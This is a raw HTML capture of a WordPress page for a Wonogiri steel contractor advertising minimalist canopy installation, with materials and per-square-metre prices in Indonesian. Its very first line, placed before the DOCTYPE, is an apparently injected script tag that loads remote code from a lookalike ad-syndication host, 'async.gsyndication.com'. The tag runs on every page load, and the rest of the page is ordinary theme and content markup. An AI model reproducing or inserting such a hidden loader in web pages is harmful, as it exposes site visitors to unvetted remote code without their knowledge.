

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-pacitan-ponorogo/
body_size: 12987
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Jasa Pasang Kanopi Minimalis Pacitan Ponorogo | Baja Marga Wonogiri</title>

		<!-- All in One SEO 4.0.18 -->
		<link rel="canonical" href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-pacitan-ponorogo/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/bajamarga.co.id\/#website","url":"https:\/\/bajamarga.co.id\/","name":"Baja Marga Wonogiri","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","publisher":{"@id":"https:\/\/bajamarga.co.id\/#organization"}},{"@type":"Organization","@id":"https:\/\/bajamarga.co.id\/#organization","name":"Baja Marga Wonogiri","url":"https:\/\/bajamarga.co.id\/","logo":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#organizationLogo","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2019\/02\/IMG-20190218-WA0043.jpg","width":"225","height":"225"},"image":{"@id":"https:\/\/bajamarga.co.id\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Baja-Marga-Wonogiri-821220738031281\/","https:\/\/www.instagram.com\/bajamargawonogiri\/"]},{"@type":"BreadcrumbList","@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/#listItem","position":"1","item":{"@id":"https:\/\/bajamarga.co.id\/#item","name":"Home","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","url":"https:\/\/bajamarga.co.id\/"},"nextItem":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#listItem","position":"2","item":{"@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#item","name":"Jasa Pasang Kanopi Minimalis Pacitan Ponorogo","url":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/"},"previousItem":"https:\/\/bajamarga.co.id\/#listItem"}]},{"@type":"Person","@id":"https:\/\/bajamarga.co.id\/author\/4dmin\/#author","url":"https:\/\/bajamarga.co.id\/author\/4dmin\/","name":"4dmin","image":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ca8548614f2bd412eb4ee526b5c8be99?s=96&d=mm&r=g","width":"96","height":"96","caption":"4dmin"},"sameAs":["https:\/\/facebook.com\/Baja-Marga-Wonogiri-821220738031281\/","https:\/\/www.instagram.com\/bajamargawonogiri\/"]},{"@type":"WebPage","@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#webpage","url":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/","name":"Jasa Pasang Kanopi Minimalis Pacitan Ponorogo | Baja Marga Wonogiri","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bajamarga.co.id\/#website"},"breadcrumb":{"@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#breadcrumblist"},"author":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#author","creator":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#author","image":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#mainImage","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2021\/12\/7df06228-736b-4d2c-bb77-ed46dc1c69f6.jpg","width":"500","height":"500"},"primaryImageOfPage":{"@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#mainImage"},"datePublished":"2021-12-29T08:42:04+00:00","dateModified":"2021-12-29T08:42:04+00:00"},{"@type":"Article","@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#article","name":"Jasa Pasang Kanopi Minimalis Pacitan Ponorogo | Baja Marga Wonogiri","headline":"Jasa Pasang Kanopi Minimalis Pacitan Ponorogo","author":{"@id":"https:\/\/bajamarga.co.id\/author\/4dmin\/#author"},"publisher":{"@id":"https:\/\/bajamarga.co.id\/#organization"},"datePublished":"2021-12-29T08:42:04+00:00","dateModified":"2021-12-29T08:42:04+00:00","articleSection":"Kanopi Minimalis, kanopi minimalis, Kanopi Minimalis Pacitan, Kanopi Minimalis Ponorogo, Kanopi Minimalis Trenggalek, Kanopi Pacitan, Kanopi Ponorogo","mainEntityOfPage":{"@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#webpage"},"isPartOf":{"@id":"https:\/\/bajamarga.co.id\/jasa-pasang-kanopi-minimalis-pacitan-ponorogo\/#webpage"},"image":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#articleImage","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2021\/12\/7df06228-736b-4d2c-bb77-ed46dc1c69f6.jpg","width":"500","height":"500"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Feed" href="https://bajamarga.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Comments Feed" href="https://bajamarga.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Jasa Pasang Kanopi Minimalis Pacitan Ponorogo Comments Feed" href="https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-pacitan-ponorogo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bajamarga.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://bajamarga.co.id/wp-includes/css/dist/components/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://bajamarga.co.id/wp-includes/css/dist/nux/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/editor.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='helpie-faq/helpie-faq-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://bajamarga.co.id/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=0.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.0.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bajamarga.co.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bajamarga.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bajamarga.co.id/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jasa Pasang Kanopi Minimalis Solo Raya' href='https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-solo-raya/' />
<link rel='next' title='Jasa Pasang Kanopi Minimalis Semin Bantul' href='https://bajamarga.co.id/jasa-pasang-kanopi-minimalis-semin-bantul/' />
<meta name="generator" content="WordPress 5.2.21" />
<link rel='shortlink' href='https://bajamarga.co.id/?p=817' />
<link rel="alternate" type="application/json+oembed" href="https://bajamarga.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbajamarga.co.id%2Fjasa-pasang-kanopi-minimalis-pacitan-ponorogo%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bajamarga.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbajamarga.co.id%2Fjasa-pasang-kanopi-minimalis-pacitan-ponorogo%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://bajamarga.co.id/xmlrpc.php">
<meta name="viewport" content="width=device-width, initial-scale=1">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="post-template-default single single-post postid-817 single-format-standard wp-custom-logo wp-embed-responsive right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover featured-image-active elementor-default elementor-kit-729" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://bajamarga.co.id/" rel="home">
						Baja Marga Wonogiri
					</a>
				</p>
						<p class="site-description" itemprop="description">
					Pusat penjualan besi baja dan jasa konstruksi perumahan
				</p>
					</div><div class="site-logo">
					<a href="https://bajamarga.co.id/" title="Baja Marga Wonogiri" rel="home">
						<img  class="header-image is-logo-image" alt="Baja Marga Wonogiri" src="https://bajamarga.co.id/wp-content/uploads/2019/02/cropped-IMG-20190218-WA0043.jpg" title="Baja Marga Wonogiri" />
					</a>
				</div>			</div>
		</header>
				<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://bajamarga.co.id/">Home</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://bajamarga.co.id/faq-pertanyaan-seputar/">FAQ Pertanyaan Seputar</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bajamarga.co.id/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bajamarga.co.id/profil-baja-marga-wonogiri/">Profil Baja Marga Wonogiri</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type_archive menu-item-object-psp_projects menu-item-209"><a href="https://bajamarga.co.id/progress/">Cek Progress</a></li>
</ul></div>			</div>
		</nav>
		
	<div id="page" class="site grid-container container hfeed grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
			
<article id="post-817" class="post-817 post type-post status-publish format-standard has-post-thumbnail hentry category-kanopi-minimalis tag-kanopi-minimalis tag-kanopi-minimalis-pacitan tag-kanopi-minimalis-ponorogo tag-kanopi-minimalis-trenggalek tag-kanopi-pacitan tag-kanopi-ponorogo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
				<div class="featured-image page-header-image-single grid-container grid-parent">
			<img width="500" height="500" src="https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6.jpg" class="attachment-full size-full wp-post-image" alt="Jual Kanopi Minimalis Baja Ringan / Galvalum / Spandek / Alderon Malang -  Kota Malang - SAN - Home Decor | Tokopedia" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6.jpg 500w, https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6-150x150.jpg 150w, https://bajamarga.co.id/wp-content/uploads/2021/12/7df06228-736b-4d2c-bb77-ed46dc1c69f6-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />		</div>
					<header class="entry-header">
				<h1 class="entry-title" itemprop="headline">Jasa Pasang Kanopi Minimalis Pacitan Ponorogo</h1>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2021-12-29T08:42:04+00:00" itemprop="datePublished">December 29, 2021</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			
		<div class="entry-content" itemprop="text">
			<h2>Harga Jasa Pasang Kanopi Minimalis Pacitan Ponorogo Trenggalek</h2>
<p>Jasa pasang kanopi minimalis wilayah wonogiri , solo adalah cakupan kami. Kanopi adalah sebutan lain dari istilah yang sering digunakan dalam bidang bangunan. Kanopi rumah merupakan rangka dan atap yang biasanya dipasang di beranda depan rumah atau bangunan. Kanopi terdiri atas kanopi minimalis baja ringan , kanopi minimalis besi , kanopi minimalis stainless.</p>
<p>Mencari Kanopi Minimalis murah , kanopi minimalis murah ?? Wonogiri , Solo , Sukoharjo , Semin , tawangsari , Pacitan , Gunung kidul , Jogja , Madiun , Ngawi , Magetan . karena cakupan kami Wonogiri dan sekitar nya dengan cakupan Baturetno, Batuwarno , Bulukerto , Eromoko , Giriarto , Giritontro , Giriwoyo , Jatipurno , Jatiroto , Jatisrono , Karangtengah , Kismantoro , Manyaran , Ngadirojo , Nguntoronadi , Paranggupito , Pracimantoro , Puhpelem , Purwantoro , Selogiri , Sidoharjo , Slogohimo , Tirtomoyo , Wonogiri , Wuryantoro .</p>
<figure class="wp-block-image"><img class="alignnone size-full wp-image-309" src="https://bajamarga.co.id/wp-content/uploads/2019/05/alderon4.jpg" sizes="(max-width: 1280px) 100vw, 1280px" srcset="https://bajamarga.co.id/wp-content/uploads/2019/05/alderon4.jpg 1280w, https://bajamarga.co.id/wp-content/uploads/2019/05/alderon4-300x225.jpg 300w, https://bajamarga.co.id/wp-content/uploads/2019/05/alderon4-768x576.jpg 768w, https://bajamarga.co.id/wp-content/uploads/2019/05/alderon4-1024x768.jpg 1024w" alt="Image result for kanopi minimalis" width="1280" height="960" /></figure>
<p>Kanopi minimalis memiliki berbagai macam jenis diantaranya seperti jenis baja ringan, galvanis, kaca tempered hingga model kanopi galvalum. Anda dapat memilih jenis sesuai kebutuhan dan keinginan Anda. Kanopi biasanya ditempatkan di bagian teras rumah. Sehingga teras rumah Anda akan terlihat lebih menarik. Adapun beberapa model di bawah ini adalah rekomendasi beberapa jenis model kanopi minimalis untuk rumah Anda.</p>
<h2>Harga Jasa Pasang Kanopi Minimalis Pacitan Ponorogo Trenggalek</h2>
<ol>
<li>Kanopi Baja Ringan<br />
Banyak orang yang memilih model ini karena banyak kelebihan yang dimiliki. Bahan yang ringan serta tahan lama menjadi daya tarik tersendiri untuk para penggemarnya. Harga kanopi minimalis baja ringan atap spandek sekitar 350 ribu/m2 , baja ringan atap genteng metal 220 ribu , baja ringan atap alderon upvc sekitar 540 ribu/m2 dan masih banyak lainnya.</li>
<li>Kanopi Minimalis Besi , kanopi besi ini tampak lebih tampak minimalis dibandingkan kanopi baja ringan, karena model bahan yang kotak rapi atau bulat rapi yang terbentuk dari besi hollow atau besi pipa , dan finishing cat yang mudah. harga jasa pasang kanopi besi atap spandek galvalume sekitar 450 ribu/m2 . besi atap alderon sekitar 950 ribu/m2 , besi atap policarbonat 550ribu per m2 dan macam lainnya.</li>
<li>Kanopi Minimalis Stainless , kanopi stainless ini biasanya untuk orang yang tidak suka ganti warna , dan menunjukkan kesan mewah nya dengan warna yang mengkilap. Kanopi minimalis stainless atap spandek bisa 900 ribu per m2 , stainless atap alderon upvc 1.3 jt perm2 dan atap lainnya.</li>
<li>Kanopi minimalis besi kaca , kanopi besi kaca ini biasa nya untuk garasi atau untuk pekarangan belakang , agar terlihat masuk cahaya dengan kekuatan awet untuk kaca sendiri . Kanopi Kaca dengan Ranga besi ini biasa kami jual 95o ribu dengan spek besi hollow dan kaca polos 6mm , namun jika dengan kaca tempered dan rangka besi konstruksi baja wf per m2 2.6 jt .</li>
</ol>
<div>
<div class="centered-text-area">
<div class="centered-text">
<div class="u2e0aca7ef0c2eebb60043086d7afd5cf-content"><span class="postTitle"> </span></div>
</div>
</div>
<div class="ctaButton"></div>
</div>
<figure class="wp-block-image"><img class="wp-image-256" src="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45-1024x768.jpeg" sizes="(max-width: 1024px) 100vw, 1024px" srcset="https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45-1024x768.jpeg 1024w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45-300x225.jpeg 300w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45-768x576.jpeg 768w, https://bajamarga.co.id/wp-content/uploads/2019/02/WhatsApp-Image-2019-02-22-at-22.30.45.jpeg 1040w" alt="" /></figure>
<figure class="wp-block-image"><img class="alignnone size-full wp-image-310" src="https://bajamarga.co.id/wp-content/uploads/2019/05/5003407_d131a545-ad17-4b2a-a805-730963abbc2a_811_811.jpg" sizes="(max-width: 700px) 100vw, 700px" srcset="https://bajamarga.co.id/wp-content/uploads/2019/05/5003407_d131a545-ad17-4b2a-a805-730963abbc2a_811_811.jpg 700w, https://bajamarga.co.id/wp-content/uploads/2019/05/5003407_d131a545-ad17-4b2a-a805-730963abbc2a_811_811-150x150.jpg 150w, https://bajamarga.co.id/wp-content/uploads/2019/05/5003407_d131a545-ad17-4b2a-a805-730963abbc2a_811_811-300x300.jpg 300w" alt="Image result for kanopi minimalis" width="700" height="700" /><figcaption><img class="alignnone size-full wp-image-814" src="https://bajamarga.co.id/wp-content/uploads/2021/12/Kanopi-Versatile-Resize.jpg" alt="10 Inspirasi Kanopi Minimalis Keren 2020 - Blog Ruparupa" width="564" height="338" srcset="https://bajamarga.co.id/wp-content/uploads/2021/12/Kanopi-Versatile-Resize.jpg 564w, https://bajamarga.co.id/wp-content/uploads/2021/12/Kanopi-Versatile-Resize-300x180.jpg 300w" sizes="(max-width: 564px) 100vw, 564px" /></figcaption></figure>
<figure class="wp-block-image is-resized"><img class="alignnone size-full wp-image-311" src="https://bajamarga.co.id/wp-content/uploads/2019/05/Screenshot_2017-11-27-16-49-49_1.jpg" sizes="(max-width: 320px) 100vw, 320px" srcset="https://bajamarga.co.id/wp-content/uploads/2019/05/Screenshot_2017-11-27-16-49-49_1.jpg 320w, https://bajamarga.co.id/wp-content/uploads/2019/05/Screenshot_2017-11-27-16-49-49_1-150x150.jpg 150w, https://bajamarga.co.id/wp-content/uploads/2019/05/Screenshot_2017-11-27-16-49-49_1-300x300.jpg 300w" alt="Image result for kanopi minimalis" width="320" height="319" /></figure>
